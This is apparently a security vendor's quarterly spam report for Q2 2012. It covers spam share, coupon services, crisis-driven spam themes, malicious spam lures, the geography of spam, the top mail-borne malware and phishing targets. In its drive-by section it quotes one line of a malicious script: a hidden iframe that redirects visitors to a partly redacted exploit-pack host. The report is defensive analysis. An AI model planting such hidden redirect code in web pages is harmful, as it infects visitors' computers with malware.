
The quarter in figures
- In Q2 of 2012, the share of spam in mail traffic was down 2.3 percentage points compared to the previous quarter, averaging 74.3%
- Asia (53%) and Latin America (14%) remain the most prominent sources of spam
- The proportion of emails with malicious attachments decreased by 0.3 percentage points compared to Q1 2012 and averaged 3%
Coupons vs. spam: a fall in the share of spam
In Q2 2012 the proportion of spam in mail traffic continued to go down and averaged 74.3%, a decrease of 2.3 percentage points from the prevoius quarter.

The share of spam in mail traffic in Q2 2012
The decrease in the share of spam in mail traffic is to some extent seasonal: many spam bot computers are turned off while their owners are on vacation. On the other hand, this could also be a general downward trend in the quantity of spam because during the quiet season the volume of ‘clean’ email traffic falls too. This drop in spam traffic is not just down to seasonal fluctuations.
Some years ago new online projects that offered users collective discounts, or so-called coupons, appeared on the Internet. A coupon provides a user with a discount when purchasing goods or services. Coupon services have quickly become popular all over the world: many companies use them to expand their customer base and customers, in turn look for the best offers.
Spammers could hardly ignore the impact of coupon services on email traffic and Internet advertising.
Primarily, western electronic junk mail is used by the participants of partner programs, the lion’s share of which offers illegal goods or services. However, mail traffic also includes partner mailings advertising legal goods (souvenirs, flowers, etc.) as well as spam messages which have nothing to do with the partner programs.
Coupon services have played a dual role in western spam – first, spammers have used “coupon” mailings to grab the attention of potential victims. But, at the same time, the coupon system has drawn off part of the legal advertising previously seen in spam. This is no surprise – coupon services are legal, and advertising this way is more effective. These emails are not blocked by spam filters, and they reach a target audience interested in coupon promotions. As a result the amount of spam mailings in western mail traffic has decreased.
In those countries where coupon services are popular and the proportion of spam is greater than the level of partnership promotions, coupons have had an even greater effect on spam. Many companies that previously used spam as their main advertising tool have either completely switched over to coupon services or are at least starting to do so. So we can assume that in Russia, for instance, tourist companies are almost completely shifting away from commissioning spam campaigns and are now using coupon services. In the second quarter of 2012 the share of the Travel and Tourism spam category on the RuNet accounted for just over 1% despite the holiday season. At the same time, about 10% of all Russian coupon service offers are offers from tourist companies and travel agencies.
The more these kind of projects are seen, the more likely advertisers are to switch to coupon programs – stiff competition forces coupon service providers to offer more favorable terms to businesses. On the other hand, these services may ultimately have to resort to spam to promote their own projects and broaden their audiences.
The reduction in the share of junk email in overall mail traffic may also be related to the difficult economic situation prevailing in the world.
Spam and the economic situation
Changes in spam categories
The unusually low level of travel and tourism mailings in Russian-language spam is not only due to a positive trend whereby advertisers are switching to a legitimate advertising platform. It is also among the alarming symptoms of the global economic situation. The problem is that many small and mid-sized Russian travel agencies have already started to “drown” in the new wave of the economic crisis – inevitably leading to a reduction in advertising, including spam.
There are other signs of the crisis having an impact on spam. For example, in May we saw the start of an increase in English-language spam promoting personal financial services. At that time it accounted for 23.5% of all spam – a month later it had tripled in size and reached 73%. In June, the majority of these messages contained offers of illegal earnings. German-language spam tells a similar story – over the past few months the number of suspicious job offers has been growing. Similar changes were seen during the economic downturn of 2008-2009.
The crisis in Europe boosted the levels of real estate spam in the Russian-language market. In February 2012 it grew from 5.5% to 9.2%. Within a month it accounted for over 15% of all spam on the RuNet and in April it reached nearly 20%.
The last time unexpected growth in the number of spam emails in the Real Estate category was registered on the RuNet was in 2008-2009 during the world financial downturn. At that time the market environment was a bit different and the share of this type of spam increased from 2-3% to 7-8%.
A spike in the share of the Real Estate category against a decline in the overall level of spam indicates a considerable increase in the volume of real easte advertising in Russian spam. Noticeably, many of the offers involve properties in countries such as Spain, which face severe economic problems of their own. This is because small investors tend to sell properties when prices are forecasted to fall. Russian-language spam remains the cheapest way of advertising such sales.

In Q2 2012 fraudsters started to exploit the crisis theme both to attract attention to traditional partner mailings and to advertise suspisciously cheap loans. Additionally, we are seeing English and Russian-languge messages inviting people to attend seminars about the global economic crisis and – in particular – the Eurozone downturn.
Malicious spam
If this difficult economic situation prompts a repeat of the 2008-09 scenario, we have good reason to anticipate an increase in the levels of fraudulent and malicious spam in the coming months. In light of this forecast it is worth discussing several spammer tricks which are used to distribute malicious code. These methods include both new techniques and a few old favorites.
Drive-by spam

It is well known that malicious spam appears not only in the form of malicious attachments but also as malicious links. It is important to understand that a single click on one of these links may lead to the computer being infected – while the owner remains oblivious. It happens because these links redirect to various sites containing exploit-packs – sets of exploits designed to find vulnerabilities in popular applications.
In Q2 2012 the percentage of mailings used to initiate drive-by attacks was particularly high. We will provide specific examples to describe the general approach to such attacks.
- A user receives a fake notification from a popular resource, an official-looking email, an information mailing, or even a message from his personal correspondence. All of these invite the user to click a link. Very often these emails contain text urging recipients to click the link “as soon as possible” or “urgently”.
- After clicking the link the user reaches a site with integrated obfuscated script (in the email above the script was detected by Kaspersky Anti-Virus as Trojan.Script.Generic). The script’s task is to redirect the user to a malicious site with the help of an iframe tag.
- In this particular case the user is redirected to a site with the Phoenix exploit pack. In other cases the links may lead to the Blackhole exploit pack. After the redirect the user’s computer is attacked by exploits designed to use vulnerabilities in Java, Flash Player or Adobe Reader. If the fraudsters are successful (i.e. if at least one of the aforementioned applications installed on the user’s computer is vulnerable), an executable file is downloaded on the user’s computer. This file contacts the command center and in its turn downloads other malicious programs on the computer.
Here is part of the initial code:
document.write (s) <iframesrc=‘http://r*****d.su:8080/images/aublbzdni.php’ width=’10’ height=’10’ style=’visibility:hidden;position:absolute;left:0;top:0;’>
The page displays the words ‘Loading…Please Wait…’
Wiki malware

In April, we detected spam that imitated an official Facebook notification. However, this time the links in the emails didn’t take users to hacked domains or sites, but to pages on Wikipedia and Amazon. Apparently, malicious users seeded malicious script on their newly created Wikipedia pages as well as on pages made to look like advertisements for pre-owned goods on Amazon.com. Why “apparently”? Because this tactic was not very effective. Staff on both websites responded promptly, and by the time the links were spread the pages had already been disabled.
Malicious travelers

Distributors of malicious emails continue to refine the social engineering techniques they use for their fraudulent activity. For example, throughout this quarter they were spreading mass mailings offering a full malicious “tourist package” devoted to travel and tourism, just in time for the beginning of the holiday season.
First of all, there were fake notifications from an airline. In the first quarter of 2012, users were invited to check-in online for a US Airways flight while in the second quarter a similar scheme was used for British Airways.

As well as flights, spammers exploited the theme of hotel reservations. We registered a mass mailing allegedly sent on behalf of booking.com. The messages invited users to confirm a hotel reservation and included a malicious attachment detected by Kaspersky Anti-Virus as Trojan-Spy.Win32.Zbot.
The message does not look very authentic and except for the fake FROM field has nothing in common with the original email from booking.com. However, booking sites are popular in summer and not all customers are very attentive to details. As a result, even a poor imitation of a site can snare numerous victims.
Remember, reputable companies will not send confirmations in a zipped archive. Additionally, if you doubt the authenticity of an email, you can always contact the company involved using the contact details provided on their official site.
Hot topics in spam
Presidential spam
It is safe to say that in Q2 2012 Barack Obama was the most popular person with the spammers. We have detected plenty of emails where his name was mentioned. The majority of these include messages criticizing new bills approved by the President. The messages were well designed and called the recipients to sign up in protest against Obama’s actions. They also contained a request to transfer money to the accounts of several official US organizations.
Interestingly, in the US political and other non-commercial spam does not fall within the CAN-SPAM Act which means official organizations really could have sent such messages.
There were also mailings exploiting Obama’s name which did fall foul of US anti-spam legislation. While analyzing messages with the theme “Obama is caught on a hottie” which advertised illegal pharmaceuticals or fake designer goods we were reminded of some very similar emails from almost four years ago. Then, just after Obama was elected President, his name came up in almost every spam mailing with subjects such as “Obama has revealed his secrets” or “Obama is a woman!” Now the spammers seem to have reverted to their old tricks, seeking to cash in on global interest in this autumn’s US presidential election.
The presidential race in France also influenced Q2 spam themes. Email traffic included mass mailings devoted to the candidates and the incumbent, though they were not so numerous. In particular, as we mentioned in our April spam report, French spam messages offered T-shirts with pro-Sarkozy slogans. However, there was no campaigning for Francois Hollande, the newly elected French president.
Thematic fraud

The situation in Syria has been the subject of emails for ‘Nigerian’ spammers since April. We have already written in our blog about the emergence of emails from “Assad’s wife”. Similar messages appeared throughout the whole quarter. However, the creative spammers did not confine themselves to a single pattern and also sent emails from “Assad’s family members” and ordinary Syrians.
Among the most high-profile events of Q2 was June’s Euro 2012 Football Championship. Since then the Olympics Games in London have been the focus for scammers, who have been announcing lottery winnings allegedly from a lottery held by the Olympics Foundation. The closer the Olympics came, the more actively the spammers worked.
The geography of spam
Sources of spam by country
In Q2 2012 the geography of spam by country changed considerably. China unexpectedly took the lead – 19% of all spam originated from its territory. After a long break, the Top 3 spam sources welcomed back the US which shared 2nd place with India having distributed the same quantity of spam each – 11.7%

Sources of spam by country in Q2 2012
In the previous quarter we wrote about the relocation of botnets and the possible changes in the geography of spam. However, we did not expect such drastic shifts. Several years ago China was among the leaders of the spam rating but after the adoption of its anti-spam law in 2006 the quantity of junk emails being spread from its territory decreased significantly. Six years later and the spammers may have forgotten about this law as it is not being so actively enforced.
Overall, though, the return of China and the US to the top of the ratings comes as no surprise: good Internet access and a huge number of computers that can be infected with bots and used for spam distribution are all very attractive for the spammers.
Despite the relocation of spam sources the key trends remain the same: more spam is coming from Asia and Latin America. In Q2 2012 the Top 20 most popular spam sources included nine Asian countries, five Latin American countries and only one from Western Europe (the UK) and one from Eastern Europe (Russia).
Noticeably, spam arrives in different regions from different countries. For example, Western European countries see more spam from China (China sends much less spam to the other regions and the country’s top position in the world rating is determined by the spam targeting Europe) while Eastern European countries are targeted by Indian spam, and spam targeting North America largely originates in the USA.
Spam sources by region

Sources of spam by region in Q2 2012
As can be seen from the graph, most of the world’s spam originates in Asia. This region is the long-term leader in spam distribution, and in Q2 its share grew even more noticeably. This was mostly due to a surge in Chinese activity, which made that country the single biggest source of global spam.
The amount of spam distributed from North America also increased. Most of it was sent from the US, another former rating leader. Two years have passed since several large-scale botnet command centers were closed and the quantity of spam originating from this country fell. Now spammers are once again creating botnets in the US. This is hardly surprising when there are so many Internet users with computers which can be infected.

The dynamics of spam distribution by region in Q2 2012
As for the other regions, outgoing spam traffic from both Western and Eastern Europe continued to decrease.
Emails with malicious attachments
In Q2 of 2012 the average proportion of emails with malicious attachments decreased by 0.3 percentage points, reaching 3%. The graph below shows the distribution of malicious spam by month.

The percentage of spam with malicious attachments in Q2 2012
As can be seen from the graph, the fluctuations in the proportion of malicious spam in Q2 were inconsiderable.
It is worth recalling that in order to distribute malware, spammers use both malicious attachments and malicious links. Thus, a decrease in the amount of malicious attachments in mail traffic does not always mean there is a decline in the share of malicious mailings per se.
Email antivirus detection levels for different countries
Email antivirus detection rates for different countries in the second quarter of 2012 were as follows:

Email antivirus detection levels in Q2 2012
Generally, the rating of antivirus detections for different countries remained almost unchanged compared with the previous quarter: nine of the top 10 remained, merely changing places. There was also little change in the level of antivirus detections registered in the territories of the top 10 countries – it fluctuated within a range of 2 percentage points for all countries except for the special administrative region of Hong Kong
Hong Kong, which occupied 2nd place in the previous quarter, dropped out of the Top 5 in Q2 2012 with the level of antivirus detections reaching 4.8% (-4 percentage points).
For the sixth month in a row the US topped the ratings for antivirus detections. In Q2 the share of detections in this country increased by 2 percentage points compared with the previous quarter. The UK and Germany came 2nd and 3rd with a growth of 2 and 1.4 percentage points respectively.
The Top 10 malicious programs distributed via mail traffic
Trojan-Spy.HTML.Fraud.gen remained the most widely-distributed malicious program in Q1 2012 accounting for 12.5% of all detections, a decrease of 2 percentage points. This Trojan uses spoofing technology and imitates an HTML page. It comes with a phishing email containing a link to a fake site resembling that of a well-known bank or e-pay system where the user is asked to enter a login and a password. The data entered on the page is sent to cybercriminals. More details about this malicious program can be found here

The Top 10 malicious programs distributed via mail traffic in Q2 2012
Mail worms are still among the longest-term residents of the Top 10. Email-Worm.Win32.Mydoom.m once again came second. This mail worm, as well as the similar Mydoom.l (in 9th place), have only two functions – to harvest email addresses and send copies of themselves to these addresses. Email-Worm.Win32.NetSky (5th place) has the same functionality. Email-Worm.Win32.Bagle.gt, yet another mail worm in 3rd place in the rating, also downloads malicious programs from the Internet.
Packed.Win32.Katusha.o which was second in June’s rating came sixth in Q2. The packers in this family make regular appearances in this Top 10. They are used to pack other malicious programs (mostly fake AV) in order to bypass antivirus detection.
Phishing
In the second quarter of 2012 the number of attacks on social network users accounted for over quarter of all phishing attacks.

Top 100 organizations, by sphere of activity, targeted by phishers in Q2 2012 (based on anti-phishing component detections)
This rating is based on our anti-phishing component detections activated every time a user attempts to click on a phishing link, regardless of whether the link is in a spam email or on a web page. More details about each category can be found here
In Q2 2012 the social networking sites category replaced financial and e-pay organizations and banks as the most attractive phishing target. This was linked to the start of the summer holidays for schools and universities when many students and schoolchildren spend more time on the Internet. This audience is less likely to have online bank accounts. Business activity also tends to ease off which leads to a decrease in the intensity of attacks on financial organizations. However, they remain the most profitable targets for cybercriminals. That is why their share, although decreasing, remained at a very high level.
Conclusion
The amount of spam is falling. There are several reasons for this: seasonal (many spam bot computers are turned off while their owners are on holiday), economic (spam is affected by the dangers of economic crisis) and competitive (some advertisers are abandoning spammers to become clients of coupon services). We forecast a further fall in the share of spam even after the holiday season as the economic situation becomes tougher. We expect a gradual decline in the proportion of spam, which could drop to the 65% mark of total mail traffic within the next year.
The geography of spam sources has changed. Malicious users are interested in good Internet connections and large numbers of users, so they have moved their botnets to China and the US –countries which currently distribute the greatest volume of spam. Although we predicted shifts in the distribution of spam sources, we did not expect them to come so soon. On the other hand, the tendency for increased proportions of spam distributed from Asia and Latin America was maintained.
It’s not for nothing that we devote so much time to the description of spammer tricks used to distribute malicious code. Our experience in monitoring spam during the crisis years of 2008-2009 proves that a noticeable growth in the share of malware in mail traffic is almost guaranteed. It means spam will become much more dangerous. In recent years cybercriminals have seriously expanded their arsenal, and it is being updated with new methods of social engineering almost every month.






















Spam in Q2 2012